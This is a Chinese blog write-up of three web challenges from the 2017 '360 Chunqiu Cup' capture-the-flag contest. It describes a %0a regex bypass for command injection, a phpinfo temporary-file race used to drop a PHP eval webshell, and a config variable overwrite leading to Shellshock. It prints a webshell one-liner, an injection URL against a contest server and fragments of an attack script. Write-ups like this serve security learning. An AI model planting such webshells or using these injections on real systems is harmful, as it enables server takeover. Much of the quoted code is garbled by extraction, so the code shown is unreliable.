# **"360**春秋杯**"**线上赛 **web Writeup**



[Bendawang](https://blog.csdn.net/qq_19876131) 于 2017-04-21 16:12:46 发布<br>3270 收藏 分类专栏: [WriteUp](https://blog.csdn.net/qq_19876131/category_6191459.html) [Web](https://blog.csdn.net/qq_19876131/category_6191462.html) 文章标签: [web](https://so.csdn.net/so/search/s.do?q=web&t=blog&o=vip&s=&l=&f=&viparticle=) [ctf](https://so.csdn.net/so/search/s.do?q=ctf&t=blog&o=vip&s=&l=&f=&viparticle=) [writeup](https://so.csdn.net/so/search/s.do?q=writeup&t=blog&o=vip&s=&l=&f=&viparticle=) 版权声明: 本文为博主原创文章, 遵循 CC 4.0 [BY-SA](http://creativecommons.org/licenses/by-sa/4.0/) 版权协议, 转载请附上原文出处链接和本声明。 本文链接: [https://blog.csdn.net/qq\\_19876131/article/details/70327242](https://blog.csdn.net/qq_19876131/article/details/70327242) 版权



WriteUp 同时被 2 [个专栏收录](https://blog.csdn.net/qq_19876131/category_6191459.html)

24 篇文章 0 订阅

订阅专栏



34 篇文章 2 订阅 订阅专栏

# **"360**春秋杯**"**线上赛 **web Writeup**

新博客地址:[http://bendawang.site/article/360%E6%98%A5%E7%A7%8B%E6%9D%AF-](http://bendawang.site/article/360%25E6%2598%25A5%25E7%25A7%258B%25E6%259D%25AF-%25E7%25BA%25BF%25E4%25B8%258A%25E8%25B5%259B-web-Writeup) %E7%BA%BF%E4%B8%8A%E8%B5%9B-web-Writeup

## **where is my cat**

进去之后抓包发现cookie里面有个可疑的host=0,想办法瞎改了半天没动静,后来师傅说改成证书host就好了,然后看了看证书



把cookie里面的host改成这个 where is my cat.ichunqiu.com 就拿到flag了。

写一写 看一看

进去之后扫到个 index.txt, 知道了有个 exec.php,访问拿到源码如下:

```
f(!file_exists($dir))
\mathsf{f}(\texttt{llsset}(\texttt{s\_GET}[\texttt{'shell'}]))\{it();
    if ( !preg_match('/^\w+$/', $shell[$i]) )
              \mathsf{it}(\cdot) ;
```
根据这篇文章 https://github.com/p4-team/ctf/tree/master/2015-10-18-hitcon/web\_100\_babyfirst 知道我们可以通 过 %0a 绕过正则执行自己的命令,但是问题来了,本题目的服务器无法连接外网,就没有办法wget之类的,也就是我们得想办 法在服务器上完成一切操作,但是我们可以执行php命令,加上有一个 phpinfo(), 根 据 http://www.freebuf.com/articles/web/79830.html 的思路, 我们可以类推, 如果我们知道临时文件名 /tmp/xxxxxxxx,那么 我们就可以调用php命令去执行他,比如我的临时文件里面的内容

#### <?php fputs(fopen('/var/www/html/tmp/bendawang/bendawang.php',"w"),"<?php eval(\$\_POST[a]);?>")?>

我用php命令执行它,就会在 /var/www/html/tmp/bendawang 目录下生成一个 webshell, 就算成功了, 但是由于 exec.php 的工 作目录切换到了 /var/www/html/tmp ,所以我们要先建立一个文件夹,当然也可以不用,只是为了防止别人轻易拿到你这 个 webshell.php

```
http://106.75.34.78:2081/exec.php?shell[]=bdw%0a&shell[]=mkdir&shell[]=bendawang
```
#### 建好文件夹,然后直接借用

http://www.voidcn.com/blog/hxsstar/article/p-2897846.html 所给的脚本修改如下:

```
payload = '''idwar<?php fputs(fopen('/var/www/html/tmp/bendawang/''' + shell_name + '''\',"w"),"idwar w
                 print tmp_file_name
                    return '\nDone. Your webshell is : \n\n%s\n' % ('http://' + host + '/' + shell_name)
```
if \_\_name\_\_ == '\_\_main\_\_':



由于服务器太差了,跑了很久才成功,而且第二天想要再重跑的时候已经跑不成功了,附上最后的flag截图



 $\eta =$  "flag{f3dc16b9-5f6f-45fb-a054-d179628ef5bb}";<br>http://biog.csdn.net/gq\_19876131

### **mail**

首先用 admin admin 登陆进去系统,后来扫了扫目录发现了一个 web.tar.gz ,把源码down下来,审了好久,发现几乎不可能有 sql注入点,不过 config.php 里面的这个地方有点可疑

```
foreach($_REQUEST as $k=>$v) unset(${$k});
```
但是就算变量覆盖也没找到地方,而且这里我们目录下扫到了一个 flag.php, 也就是说flag必然不会在数据库里面, 后来怀疑 是这里 send.php 下的这里



会不会有 phpmailer 的命令执行,但是我们知道那个命令执行是在 mail() 的第五个参数上面,也就是失败了,后来看到这里, 在 config.php 下面有个

```
f(\text{stimezone } != "")}else{
```


也就是说我们可以控制config的所有内容,即我们可以控制 \$timezone 变量, 然后尝试是不是破壳漏洞, 最后向 options.php 发 送的 payload 如下:



#flag{5867e627-289f-45e2-9a66-22ee8b68eb46}

http://blog.csdn.net/qq\_19876131